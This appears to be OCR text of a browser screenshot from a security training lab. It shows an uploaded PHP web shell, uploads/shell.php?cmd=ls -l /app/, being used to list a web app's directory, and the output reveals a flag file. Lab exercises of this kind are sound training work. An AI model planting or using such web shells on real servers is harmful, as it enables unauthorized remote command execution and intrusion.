 http://0cego...0-l%20/app/ × +
0cego5y3k3chxu58nu12crer8.public1.attackdefenselabs.com/uploads/shell.php?cmd=ls -l /app/
Most Visited
total 56
-r-xr-xr-x 1 www-data www-data 10273 Aug 29  2018 LICENSE
-r-xr-xr-x 1 www-data www-data    79 Aug 29  2018 README.md
---x--x--x 1 www-data www-data    33 Nov  2  2018 fbb4bdae36bc2-flag
-rwxrwxrwx 1 www-data www-data  4545 Aug 27  2018 index.php
-r-xr-xr-x 1 www-data www-data 14598 Aug 29  2018 logo.png
-r-xr-xr-x 1 www-data www-data    19 Aug 29  2018 phpinfo.php
dr-xr-xr-x 6 www-data www-data  4096 Jun 26  2018 static
drwxrwxrwx 1 www-data www-data  4096 Jun  7 05:36 uploads